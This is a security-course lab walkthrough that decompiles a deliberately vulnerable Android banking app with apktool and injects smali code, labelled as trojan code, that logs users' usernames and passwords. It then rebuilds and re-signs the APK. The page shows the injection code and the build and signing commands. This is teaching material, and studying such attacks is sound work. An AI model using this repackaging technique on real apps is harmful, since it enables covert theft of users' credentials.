Don't Be Evil
This is a nasty thing to do. Only distribute your trojaned apps in controlled test environments!Please be responsible in how you use this information! If you commit crimes, I won't be able to save you.
This version just puts the passwords in the log, which is easy but not very dangerous.
A later project will post the stolen passwords on the Internet, which is a lot scarier.
Android Studio should have a project open, such as "AndroidLabs-Base-Sam" or your "Hello World" app. If it does not, load one of those projects.
In Android Studio, click Build, "Create Signed APK...".
In the "Module" box, accept the default selection of app and click Next.

The next box asks for a "Key store path" box, as shown below.
Click the "Create new..." button.

c:\Users\Student\Desktop\p9\p9cert.jksThe "browse" button is useless on Windows.

Fill in the next box with any values you like, but put your real name in the "First and Last Name" field, as shown below.
Warning: don't put a comma in any of the fields or it will stop with a java error message.
Click OK.
Make a note of these items--you
will need them later:
|

The next box will automatically fill out itself, as shown below.
Click Next.

In the next box, click Finish, as shown below

A box pops up, saying "Signed APK's generated successfully", as shown below.
On your computer, download the app from this link:
https://samsclass.info/128/proj/app-release.apk
Save the file somewhere you can find it, such as the Downloads folder.
https://bitbucket.org/iBotPeaches/apktool/downloads
Download the latest version. When I did it on 2-1-15, it was "apktool_2.0.0rc3.jar".
Save the file in the same folder you used for the APK file, such as Downloads.
Open a Command Prompt or Terminal.

Change directory to the location you placed the downloaded file and open it with java, as shown below.
cd Downloads
java -jar apktool_2.0.0rc3.jar d app-release.apk
Click Next.
Open this series of folders:

Open RestClient.smali in a text editor.
You see the smali code.
Scroll down, or search for "performLogin(", to find the code shown below.

This is the assembly code used by dalvik, Android's Java VM implementation.
It's easy to see where the username and password are, as outlined in green above.
The statements outlined in green put the username and password into parameters.

replace "YOURNAME" with your own name.
# EVIL TROJAN CODE LOGGING PASSWORD
const-string v0, "YOURNAME"
const-string v1, "USERNAME AND PASSWORD BELOW"
invoke-static {v0, v1}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v0, p3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v0, p4}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF EVIL TROJAN CODE

Save the RestClient.smali file.
In a Terminal or Command Prompt, execute this command:
java -jar apktool_2.0.0rc3.jar b app-release
To do that, we'll use the "jarsigner" tool, part of the Jave Development Kit.
In a Terminal or Command Prompt, execute this command.
You will have to adjust the path after "-keystore" match the location of your signing certificate.
The last parameter is your key's Alias.
jarsigner -verbose -keystore ~/Box\ Sync/website/128/proj/p9cert.jks app-release/dist/app-release.apk proj9key
Troubleshooting
If you see "jarsigner not found", you are probably using Windows. The Java installer does not work and you need to set two environment variables manually.Click Start, Computer.
Navigate to C:\Program Files\java and find out the full path to your jdk folder.
It will be something like C:\Program Files\Java\jdk1.6.0_02.
Now execute this command at an Administrator command prompt, with the correct jdk version:
You also need to add this path to the PATH environment variable.set JAVA_HOME="C:\Program Files\Java\jdk1.7.0_75"To do that, click Start, right-click Computer, click Properties, "Advanced System Settings", "Environment Variables".
Ensure that PATH is selected, and click Edit....
At the end of the path, insert this line, with the correct jdk version:
Then log out and log in again.C:\Program Files\Java\jdk1.7.0_75\bin
On the APPS tab, click Settings. Click Apps. Click "EMM - Vulnerable". Click Uninstall. Click OK.
On your Android device, click the circle and open the Gmail app.
Open your email, as shown below.
Click Install.
Click Open.
If you are on a Mac, execute these commands, adjusting the path in the first command to the correct path for your machine:
cd /Users/sambowne/Downloads/LabServer-master
python app.py
cd c:\Users\student\Downloads\LabServer-master\LabServer-master
app.py
Leave this window open.
Click Reset.
Click the three-dot icon again.
Click Preferences.
Click "Bank Service Address".
Adjust the address to match the real IP address of your computer, as shown below.
(To get that address, run IPCONFIG or ifconfig.)

Click OK.
In the lower pane of Android Device Monitor, click the LogCat tab.
Log in as jdoe with a password of password.
In Android Device Monitor, find the red log entries with your name on them, as shown below.

YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the image with the filename "YOUR NAME Proj 9", replacing "YOUR NAME" with your real name.